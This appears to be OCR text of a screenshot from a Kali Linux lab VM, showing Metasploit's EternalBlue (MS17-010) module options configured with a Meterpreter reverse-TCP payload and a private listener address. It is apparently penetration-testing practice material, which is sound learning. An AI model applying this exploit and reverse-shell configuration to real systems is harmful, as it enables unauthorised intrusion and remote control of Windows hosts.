 Kali-Linux-Purple - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-Purple LAB-01-win-HWV-2022
1 2 3 4 20:20
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windo
ws Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows E
mbedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded St
andard 7 target machines.
VINAYAK
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.189.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
39°C
Mostly sunny
Search
DELL
ENG
IN
20:20
17-04-2023